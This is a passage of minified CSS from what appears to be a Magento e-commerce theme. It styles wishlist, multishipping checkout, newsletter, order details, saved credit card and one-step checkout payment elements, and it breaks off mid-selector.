.action.toggle{color:#0057b7}.page-multiple-wishlist .actions-toolbar>.primary{display:block;float:none;text-align:left}.page-multiple-wishlist .actions-toolbar>.primary .action.remove{float:right}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:16px}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:16px}.block-wishlist-management .wishlist-notice{color:#4a4a4a;display:inline-block;margin-right:20px}.block-wishlist-management .wishlist-notice.private{display:inline-block;text-decoration:none}.block-wishlist-management .wishlist-notice.private:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:#707070;content:'\e629';font-family:'my-pillow-icons';margin:0 8px 0 0;vertical-align:text-bottom;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:20px}.block-wishlist-management .wishlist-toolbar .copy .dropdown{right:0}.block-wishlist-management .wishlist-toolbar .copy .dropdown:before{left:auto;right:11px}.block-wishlist-management .wishlist-toolbar .copy .dropdown:after{left:auto;right:10px}.block-wishlist-management .wishlist-dropdown.move{margin-right:20px}.block-wishlist-search-form .form-wishlist-search{margin-bottom:64px;max-width:500px}.block-wishlist-search-results .table-wrapper{border-top:none}.block-wishlist-info-items .block-title{margin-bottom:20px;font-size:2.2rem}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:20px}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 16px}.block-wishlist-info-items .split{clear:both;padding:16px 0;visibility:hidden}.block-wishlist-info-items .wishlist-dropdown .change{color:#0057b7}.block-wishlist-info-items .action.towishlist{padding:16px 0}.block-wishlist-info-items .input-text.qty{margin-right:10px}.multicheckout.results h3,.multicheckout.success h3{font-size:1.6rem;margin-bottom:20px;margin-top:32px}.multicheckout.results h3 a,.multicheckout.success h3 a{color:#000}.multicheckout.results h3 a:hover,.multicheckout.success h3 a:hover{text-decoration:none}.multicheckout.results ul.orders-list,.multicheckout.success ul.orders-list{list-style:none;padding-left:0}.multicheckout.results .orders-list,.multicheckout.success .orders-list{margin-top:24px;padding-left:16px}.multicheckout.results .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-list .shipping-list .shipping-item{margin-left:84px}.multicheckout.results .orders-list .shipping-list .shipping-label,.multicheckout.success .orders-list .shipping-list .shipping-label{font-weight:700;margin-right:16px}.multicheckout.results .orders-list .shipping-list .shipping-address,.multicheckout.success .orders-list .shipping-list .shipping-address{font-weight:400}.multicheckout.results .orders-list .shipping-list .error-block,.multicheckout.success .orders-list .shipping-list .error-block{color:#b30000}.multicheckout.results .orders-list .shipping-list .error-block .error-label,.multicheckout.success .orders-list .shipping-list .error-block .error-label{font-weight:700;margin-right:16px}.multicheckout.results .orders-list .shipping-list .error-block .error-description,.multicheckout.success .orders-list .shipping-list .error-block .error-description{font-weight:400}.multicheckout.results .orders-succeed .orders-list,.multicheckout.success .orders-succeed .orders-list{margin-top:0}.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id{float:left}.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item{margin-left:100px}.multicheckout .title{margin-bottom:32px}.multicheckout .title strong{font-weight:400}.multicheckout .table-wrapper{margin-bottom:0}.multicheckout .table-wrapper .action.delete{display:inline-block}.multicheckout .table-wrapper .col .qty{display:inline-block}.multicheckout .table-wrapper .col.item .action.edit{font-weight:400;margin-left:16px}.multicheckout:not(.address) .table-wrapper .product-item-name{margin:0}.multicheckout>.actions-toolbar{margin-top:40px}.multicheckout .actions-toolbar>.secondary{display:block}.multicheckout .actions-toolbar>.secondary .action{margin-bottom:24px}.multicheckout .actions-toolbar>.secondary .action.back{display:block;margin-left:0}.multicheckout .actions-toolbar>.primary{margin-right:16px}.multicheckout .item-options{margin:16px 0 0}.multicheckout .block .methods-shipping .item-content .fieldset>.field:before{display:none}.multicheckout .block .methods-shipping .item-content .fieldset>.field .control{display:inline-block}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #ccc;padding-bottom:16px}.multicheckout .block-title strong,.multicheckout .block-content .title strong{font-weight:400}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{color:#737373}.multicheckout .block-content .title{border-bottom:none;padding-bottom:0}.multicheckout.order-review .block-title>strong{font-size:2.4rem}.multicheckout.order-review .block-shipping .block-content:not(:last-child){margin-bottom:40px}.multicheckout.order-review .error-description{color:#b30000;font-weight:400;margin-bottom:16px;margin-top:-16px}.multicheckout .box-title span{margin-right:16px}.multicheckout .box-title>.action{margin:0}.multicheckout .box-shipping-method .price{font-weight:700}.multicheckout .box-billing-method .fieldset{margin:0}.multicheckout .box-billing-method .fieldset .legend.box-title{margin:0 0 8px}.multicheckout .checkout-review .grand.totals{font-size:2.4rem;margin-bottom:40px}.multicheckout .checkout-review .grand.totals .mark{font-weight:400}[class^=multishipping-] .logo{margin-left:0}.multishipping-checkout-success .nav-sections{display:block}.block.newsletter{margin-bottom:20px}.block.newsletter .form.subscribe{display:table;width:100%}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter .field{margin:0}.block.newsletter .field .control{display:inline-block;text-decoration:none;display:block}.block.newsletter .field .control:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:32px;color:#666;content:'\e61d';font-family:'my-pillow-icons';margin:0 0 0 8px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block.newsletter .field .control:before{position:absolute}.block.newsletter input{margin-right:35px;padding:0 0 0 35px}.block.newsletter .title{display:none}.block.newsletter .actions{display:table-cell;vertical-align:top;width:1%}.block.newsletter .action.subscribe{border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px;white-space:nowrap}.block-reward-info .reward-balance{font-size:1.8rem;margin-bottom:24px}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:24px}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:16px}.order-details-items.rma .order-title{display:none}.order-details-items.rma .order-title+.toolbar{display:none}.form-create-return .additional:first-child{margin-top:0}.form-create-return .field.comment{margin-top:55px}.table-wrapper.table-returns .returns-details.hidden{display:none}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:20px}.magento-rma-guest-create .order-links .item a{line-height:1.42857143;margin:0 32px 0 0;padding:0;color:#0057b7;text-decoration:none;background:0 0;border:0;display:inline}.magento-rma-guest-create .order-links .item a:visited{color:#0057b7;text-decoration:none}.magento-rma-guest-create .order-links .item a:hover{color:#003f84;text-decoration:none}.magento-rma-guest-create .order-links .item a:active{color:#1e89ff;text-decoration:none}.magento-rma-guest-create .order-links .item a:hover,.magento-rma-guest-create .order-links .item a:active,.magento-rma-guest-create .order-links .item a:focus{background:0 0;border:0}.magento-rma-guest-create .order-links .item a.disabled,.magento-rma-guest-create .order-links .item a[disabled],fieldset[disabled] .magento-rma-guest-create .order-links .item a{color:#0057b7;opacity:.3;cursor:default;pointer-events:none;text-decoration:underline}#registrant-options .item .control table .col.qty .input-qty{display:none}.order-links .item{line-height:40px;margin:0 0 -1px}.order-links .item strong{background:#fff;border:1px solid #ccc;display:block;font-weight:400;padding:0 20px}.order-links .item a{background:#f0f0f0;color:#6d6d6d;border:1px solid #ccc;display:block;font-weight:400;padding:0 20px}.order-links .item a:hover{background:#fcfcfc;text-decoration:none}.order-details-items{border:1px solid #ccc;margin-bottom:40px;padding:16px}.order-details-items .order-title{border-bottom:1px solid #ccc;padding:0 0 16px}.order-details-items .order-title>strong{font-size:2.4rem;font-weight:300}.order-details-items .order-title .action{display:inline-block}.order-details-items .table-wrapper{margin:0}.order-details-items .table-wrapper+.actions-toolbar{display:none}.order-details-items .table-wrapper:not(:last-child){margin-bottom:32px}.order-details-items .table-wrapper.order-items-shipment{overflow:visible}.order-details-items .table-order-items>thead>tr>th{border-bottom:1px solid #ccc}.order-details-items .table-order-items tbody+tbody{border-top:1px solid #ccc}.account .order-details-items .table-order-items tbody tr:nth-child(even) td{background:0 0}.order-details-items .table-order-items tbody td{padding-bottom:20px;padding-top:20px}.order-details-items .table-order-items tbody .col.label{font-weight:700;padding-bottom:5px;padding-top:0}.order-details-items .table-order-items tbody .col.options{padding:10px 10px 15px}.order-details-items .table-order-items tbody>.item-parent td{padding-bottom:5px}.order-details-items .table-order-items tbody>.item-parent+tr td{padding-top:5px}.order-details-items .table-order-items tbody .item-options-container td{padding-bottom:15px;padding-top:0}.order-details-items .table-order-items .product-item-name{margin:0 0 10px}.order-details-items .item-options{margin:0}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options dd:last-child{margin-bottom:0}.order-details-items .item-options.links dt{display:inline-block}.order-details-items .item-options.links dt:after{content:': '}.order-details-items .item-options.links dd{margin:0}.order-details-items thead .col.qty{text-align:center}.order-details-items .col.name{padding-top:16px}.order-details-items .action.show{display:inline-block;text-decoration:none;color:#000}.order-details-items .action.show>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.order-details-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e622';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.order-details-items .action.show.expanded:after{content:'\e621'}.order-details-items .product-item-name{font-size:1.8rem}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:': '}.order-details-items .pages-items .item:first-child,.order-details-items .pages-items .item:last-child{margin-right:0}.block-order-details-comments{margin:0 0 40px}.block-order-details-comments .comment-date{font-weight:600}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .block-content .box{margin-bottom:30px}.block-order-details-view .box-title{font-weight:600}.block-order-details-view .box-content .payment-method .title{font-weight:400}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method .content>strong{font-weight:400}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.column.main .order-details-items .block-order-details-gift-message{margin:40px 0 0}.block-order-details-gift-message+.actions-toolbar{display:none}.order-tracking{margin:0;padding:20px 0}.order-title+.order-tracking{border-bottom:1px solid #ccc}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action{margin-right:30px}.order-actions-toolbar .action.print{display:none;margin:0}.form-orders-search .field:last-child{margin-bottom:20px}.block-reorder .actions-toolbar{margin:17px 0}.block-reorder .product-item-name{float:left;width:calc(100% - 20px)}.block-reorder .product-item:after{clear:both;content:'';display:table}.block-reorder .product-item .field.item{float:left;width:20px}.form.send.friend .fieldset .field .control{width:100%}.product-social-links .action.mailto.friend:before{content:'\e61d'}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#0057b7;text-decoration:none;background:0 0;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:0 0;border:none}.my-credit-cards .action.delete:hover{background:0 0;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.3}.my-credit-cards .action.delete:visited{color:#0057b7;text-decoration:none}.my-credit-cards .action.delete:hover{color:#003f84;text-decoration:none}.my-credit-cards .action.delete:active{color:#1e89ff;text-decoration:none}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:0 0;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:#0057b7;opacity:.3;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#0057b7;text-decoration:none;background:0 0;border:0;display:inline;margin-right:20px}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:0 0;border:none}.my-credit-cards-popup .action.secondary:hover{background:0 0;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.3}.my-credit-cards-popup .action.secondary:visited{color:#0057b7;text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:#003f84;text-decoration:none}.my-credit-cards-popup .action.secondary:active{color:#1e89ff;text-decoration:none}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:0 0;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:#0057b7;opacity:.3;cursor:default;pointer-events:none;text-decoration:underline}.toolbar.wishlist-toolbar .limiter{float:right}.toolbar.wishlist-toolbar .main .pages{display:inline-block;position:relative;z-index:0}.toolbar.wishlist-toolbar .toolbar-amount,.toolbar.wishlist-toolbar .limiter{display:inline-block;z-index:1}.product-social-links .action.towishlist:before,.block-bundle-summary .action.towishlist:before,.product-item .action.towishlist:before,.table-comparison .action.towishlist:before{content:'\e600'}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid #ccc}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid #ccc}.account .table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td{border-bottom:1px solid #ccc}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:16px}.account .table-wrapper .data.table.wishlist .box-tocart{margin:16px 0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist textarea{margin:16px 0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:16px}.account .table-wrapper .data.table.wishlist .action.primary{vertical-align:top}.account .table-wrapper .data.table.wishlist .price{font-weight:700}.link.wishlist .counter{color:#4a4a4a;white-space:nowrap}.link.wishlist .counter:before{content:'('}.link.wishlist .counter:after{content:')'}.block-wishlist .product-item-name{margin-right:24px}.products-grid.wishlist .product-item{margin-left:2%;width:calc((100% - 4%)/3)}.products-grid.wishlist .product-item:nth-child(3n+1){margin-left:0}.products-grid.wishlist .product-item-photo{display:block;margin-bottom:16px}.products-grid.wishlist .product-item-name{margin-top:0}.products-grid.wishlist .product-item .price-box{margin:0}.products-grid.wishlist .product-item-comment{display:block;height:42px;margin:16px 0}.products-grid.wishlist .product-item-actions>*{margin-right:15px}.products-grid.wishlist .product-item-actions>*:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{display:inline-block;text-decoration:none}.products-grid.wishlist .product-item-actions .action.edit>span,.products-grid.wishlist .product-item-actions .action.delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.products-grid.wishlist .product-item-actions .action.edit:before,.products-grid.wishlist .product-item-actions .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#0057b7;content:'\e601';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.products-grid.wishlist .product-item-actions .action.edit:hover:before,.products-grid.wishlist .product-item-actions .action.delete:hover:before{color:#000}.products-grid.wishlist .product-item-actions .action.edit:active:before,.products-grid.wishlist .product-item-actions .action.delete:active:before{color:#0057b7}.products-grid.wishlist .product-item-actions .action.delete:before{content:'\e604'}.onestepcheckout-index-index .aw-button-simple{position:relative;box-sizing:border-box;min-width:150px;min-height:32px;color:#12578c;border:none;background-color:transparent;box-shadow:none}.onestepcheckout-index-index .aw-button-simple:focus,.onestepcheckout-index-index .aw-button-simple:hover{box-shadow:0 0 3px 1px #00699d}.onestepcheckout-index-index .aw-button-simple__plus{padding-left:24px}.onestepcheckout-index-index .aw-button-simple__plus:after{content:"";position:absolute;top:50%;left:9px;transform:translateY(-50%);display:block;width:8px;height:2px;background-color:#12578c}.onestepcheckout-index-index .aw-button-simple__plus:before{content:"";position:absolute;top:50%;left:12px;transform:translateY(-50%);display:block;width:2px;height:8px;background-color:#12578c}.onestepcheckout-index-index .new-shipping-address-form .aw-button-simple{margin-left:5px}.onestepcheckout-index-index .stripe-icon-container img{display:inline-block !important}.onestepcheckout-index-index .stripe-icon-container.right{top:-.15em !important}.onestepcheckout-index-index .stripe-icon-container img.stripe-icon{top:.2rem !important}.onestepcheckout-index-index .stripe-payments-brand{margin-left:-49px !important}.onestepcheckout-index-index .payment-method.stripe-payments._active .stripe-payments-card-form{overflow:inherit}.onestepcheckout-index-index .payment-method.stripe-payments .stripe-payments-card-form{overflow:hidden}.onestepcheckout-index-index #payment_form_anet_creditcard input[type=number]{-moz-appearance:textfield}.onestepcheckout-index-index .opc-payment-additional.customerbalance,.onestepcheckout-index-index .opc-payment-additional.rewardpoints{display:flex;flex-wrap:wrap;padding:16px;border:1px solid #d8d8d8;border-radius:2px}.onestepcheckout-index-index .opc-payment-additional.customerbalance .payment-option-title,.onestepcheckout-index-index .opc-payment-additional.rewardpoints .payment-option-title,.onestepcheckout-index-index .opc-payment-additional.customerbalance .payment-option-content,.onestepcheckout-index-index .opc-payment-additional.rewardpoints .payment-option-content{margin-bottom:0}.onestepcheckout-index-index .opc-payment-additional.customerbalance .payment-option-title,.onestepcheckout-index-index .opc-payment-additional.rewardpoints .payment-option-title{font-weight:500}.onestepcheckout-index-index .opc-payment-additional.customerbalance .actions-toolbar .action,.onestepcheckout-index-index .opc-payment-additional.rewardpoints .actions-toolbar .action{font-family:'Poppins','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:500;color:#333;margin-right:0;background-color:#ededed;border-color:#d1d1d1}.onestepcheckout-index-index .opc-payment-additional.customerbalance .actions-toolbar .action{padding:8px 16px}.onestepcheckout-index-index .opc-payment-additional.rewardpoints .actions-toolbar .action{padding:8px}.onestepcheckout-index-index .customerbalance+.rewardpoints{margin-top:8px}@font-face{font-family:'aw-osc_icons-font';src:url('../Aheadworks_OneStepCheckout/css/icons-font/fonts/aw-osc_icons-font.woff2') format('woff2'),url('../Aheadworks_OneStepCheckout/css/icons-font/fonts/aw-osc_icons-font.woff') format('woff');font-weight:400;font-style:normal;font-display:auto}.onestepcheckout-index-index .nav-toggle{display:none !important}.onestepcheckout-index-index .columns.main{width:100%}.onestepcheckout-index-index .page-title{margin-bottom:10px}.onestepcheckout-index-index .aw-onestep-main .aw-onestep-html-content{margin-top:32px}.onestepcheckout-index-index .aw-onestep-description{color:#1a1a1a;margin-bottom:15px}.onestepcheckout-index-index .page-header{width:100%;margin-left:auto;margin-right:auto}.onestepcheckout-index-index .page-main .checkout-container{color:#000;font-family:'Poppins','Helvetica Neue',Helvetica,Arial,sans-serif;line-height:1.43;-webkit-transition:1s;-moz-transition:1s;-ms-transition:1s;transition:1s;font-size:1.4rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-ms-align-items:flex-start;align-items:flex-start;-webkit-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;margin:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onestepcheckout-index-index .page-main .checkout-container img{display:block}.onestepcheckout-index-index .page-main .checkout-container label{cursor:pointer}.onestepcheckout-index-index .page-main .checkout-container .block-authentication .actions-toolbar{display:flex;flex-direction:row-reverse;align-items:center;width:100%;justify-content:space-between;margin:0;flex-wrap:wrap;padding:0}.onestepcheckout-index-index .page-main .checkout-container .block-authentication .actions-toolbar .secondary,.onestepcheckout-index-index .page-main .checkout-container .block-authentication .actions-toolbar .secondary a{padding:0;margin:0}.onestepcheckout-index-index .page-main .checkout-container .block-authentication .block[class] .field .control{width:100% !important}.onestepcheckout-index-index .page-main .checkout-container input[type=checkbox],.onestepcheckout-index-index .page-main .checkout-container input[type=radio]{display:none}.onestepcheckout-index-index .page-main .checkout-container input[type=checkbox]+label:before,.onestepcheckout-index-index .page-main .checkout-container input[type=radio]+label:before{-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;transition:.2s;content:'';display:inline-block;float:left;margin-right:16px;vertical-align:middle;margin-top:-3px;height:17px}.onestepcheckout-index-index .page-main .checkout-container input[type=checkbox]+label:before{content:'\e903';font-family:'aw-osc_icons-font';font-size:17px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#ec2991 !important}.onestepcheckout-index-index .page-main .checkout-container input[type=checkbox]:checked+label:before{content:'\e906';font-family:'aw-osc_icons-font';font-size:17px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#ec2991}.onestepcheckout-index-index .page-main .checkout-container input[type=checkbox]:disabled+label{opacity:.3}.onestepcheckout-index-index .page-main .checkout-container input[type=radio]+label:before{content:'\e90a';font-family:'aw-osc_icons-font';font-size:17px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#c4c4c4}.onestepcheckout-index-index .page-main .checkout-container input[type=radio]:checked+label:before{content:'\e909';font-family:'aw-osc_icons-font';font-size:17px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#ec2991}.onestepcheckout-index-index .page-main .checkout-container input[type=radio]:disabled+label{opacity:.3}.onestepcheckout-index-index .page-main .checkout-container th.mark{font-weight:400}.onestepcheckout-index-index .page-main .checkout-container .field-tooltip{right:10px;top:10px}.onestepcheckout-index-index .page-main .checkout-container .field-phone .field-tooltip{top:unset;bottom:10px;transform:translateY(0)}.onestepcheckout-index-index .page-main .checkout-container .control{width:100%;position:relative}.onestepcheckout-index-index .page-main .checkout-container .field{-webkit-align-items:stretch;-ms-align-items:stretch;align-items:stretch;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;position:relative}.onestepcheckout-index-index .page-main .checkout-container .field._required>.control>.label:first-of-type>span:first-child:after,.onestepcheckout-index-index .page-main .checkout-container .field.required>.control>.label:first-of-type>span:first-child:after,.onestepcheckout-index-index .page-main .checkout-container .field._required>.label:first-of-type>span:first-of-type:after,.onestepcheckout-index-index .page-main .checkout-container .field.required>.label:first-of-type>span:first-of-type:after,.onestepcheckout-index-index .page-main .checkout-container .field._required>.label.short>span:first-of-type:after,.onestepcheckout-index-index .page-main .checkout-container .field.required>.label.short>span:first-of-type:after{content:'*';color:#8c1d1d;font-size:1.2rem;margin:-2px 0 0 2px}.onestepcheckout-index-index .page-main .checkout-container .field._required>.label:after,.onestepcheckout-index-index .page-main .checkout-container .field.required>.label:after{content:none}.onestepcheckout-index-index .page-main .checkout-container .field._required legend.label span:after,.onestepcheckout-index-index .page-main .checkout-container .field.required legend.label span:after{content:'';display:none}.onestepcheckout-index-index .page-main .checkout-container .field.addresses{margin:auto;width:calc(100% - 10px)}.onestepcheckout-index-index .page-main .checkout-container .field.choice{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;font-size:13px;margin:0}.onestepcheckout-index-index .page-main .checkout-container .field-row,.onestepcheckout-index-index .page-main .checkout-container fieldset.field.street .control{-webkit-align-items:flex-start;-ms-align-items:flex-start;align-items:flex-start;display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between}.onestepcheckout-index-index .page-main .checkout-container .field-row fieldset.field.street{margin:0}.onestepcheckout-index-index .page-main .checkout-container .form-login .fieldset{margin-bottom:0}.onestepcheckout-index-index .page-main .checkout-container .form-login .fieldset .field-email>.label,.onestepcheckout-index-index .page-main .checkout-container .form-login .fieldset .field-password>.label{position:static;color:#666;font-size:1.4rem;margin-bottom:.4rem}.onestepcheckout-index-index .page-main .checkout-container .form-login .fieldset .field-email .note,.onestepcheckout-index-index .page-main .checkout-container .form-login .fieldset .field-password .note{margin-top:1.3rem}.onestepcheckout-index-index .page-main .checkout-container fieldset.authorizenet_acceptjs .date .label{padding:0;position:static;margin-bottom:5px}.onestepcheckout-index-index .page-main .checkout-container fieldset.authorizenet_acceptjs .date .select{padding-top:0}.onestepcheckout-index-index .page-main .checkout-container .field.street .field .control{flex-direction:column}.onestepcheckout-index-index .page-main .checkout-container .page-title-wrapper .page-title{font-weight:600}.onestepcheckout-index-index .page-main .checkout-container .osc-fluid+.osc-fluid{margin-top:10px}.onestepcheckout-index-index .page-main .checkout-container .payment-methods .payments .payment-option+.payment-option{margin-top:8px}.onestepcheckout-index-index .page-main .checkout-container .payment-methods .payments .customerbalance .payment-option-title,.onestepcheckout-index-index .page-main .checkout-container .payment-methods .payments .rewardpoints .payment-option-title{font-weight:600}.onestepcheckout-index-index .page-main .checkout-container .payment-methods .payments .customerbalance .action,.onestepcheckout-index-index .page-main .checkout-container .payment-methods .payments .rewardpoints .action{font-weight:600}.onestepcheckout-index-index .page-main .checkout-container .payment-methods .onestep-billing-address{margin-bottom:24px}.onestepcheckout-index-index .page-main .checkout-container .payment-methods .onestep-billing-address .addresses .control,.onestepcheckout-index-index .page-main .checkout-container .payment-methods .onestep-billing-address .control .control{padding-top:0}.onestepcheckout-index-index .page-main .checkout-container .payment-methods .onestep-billing-address>.field .label[for=billing-address-same-as-shipping]{font-size:14px}.onestepcheckout-index-index .page-main .checkout-container .payment-methods .onestep-billing-address .billing-address-same-as-shipping{display:inline-block;border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.onestepcheckout-index-index .page-main .checkout-container .payment-methods .onestep-billing-address .billing-address-same-as-shipping+.label:before{color:#ec2991}.onestepcheckout-index-index .page-main .checkout-container .payment-methods .onestep-billing-address .billing-address-same-as-shipping:checked+.label:before,.onestepcheckout-index-index .page-main .checkout-container .payment-methods .onestep-billing-address .billing-address-same-as-shipping:focus+.label:before{color:#ec2991}.onestepcheckout-index-index .page-main .checkout-container .payment-methods .onestep-billing-address .billing-address-same-as-shipping:focus+.label span{-webkit-box-shadow:0 0 0 2px rgba(0,105,157,.2);-moz-box-shadow:0 0 0 2px rgba(0,105,157,.2);box-shadow:0 0 0 2px rgba(0,105,157,.2)}.onestepcheckout-index-index .page-main .checkout-container .payment-methods .payment-methods-inner{margin-top:24px}.onestepcheckout-index-index .page-main .checkout-container .payment-methods .payment-methods-inner .payment-method .payment-method-title{background-color:#fff}.onestepcheckout-index-index .page-main .checkout-container .payment-methods .payment-methods-inner .payment-method .payment-method-title .label{display:flex;flex-wrap:nowrap;justify-content:flex-start;align-items:center;padding-right:40px}.onestepcheckout-index-index .page-main .checkout-container .payment-methods .payment-methods-inner .payment-method .payment-method-title .label:before{display:flex;justify-content:center;align-items:center;margin:0 16px 0 0;color:#c4c4c4}.onestepcheckout-index-index .page-main .checkout-container .payment-methods .payment-methods-inner .payment-method .payment-method-title .radio:focus+.label:before,.onestepcheckout-index-index .page-main .checkout-container .payment-methods .payment-methods-inner .payment-method .payment-method-title .radio:hover+.label:before{color:#ec2991}.onestepcheckout-index-index .page-main .checkout-container .payment-methods .payment-methods-inner .payment-method .payment-method-title .radio:checked+.label:before{color:#ec2991}.onestepcheckout-index-index .page-main .checkout-container .payment-methods .payment-methods-inner .payment-method .payment-method-logo{min-width:85px;margin-right:16px}.onestepcheckout-index-index .page-main .checkout-container .payment-methods .payment-methods-inner .payment-method .payment-method-logo .payment-icon{margin:0 auto;height:auto}.onestepcheckout-index-index .page-main .checkout-container .payment-methods .payment-methods-inner .payment-method .payment-method-logo .payment-icon.epicpay,.onestepcheckout-index-index .page-main .checkout-container .payment-methods .payment-methods-inner .payment-method .payment-method-logo .payment-icon.bridgepay_directapi,.onestepcheckout-index-index .page-main .checkout-container .payment-methods 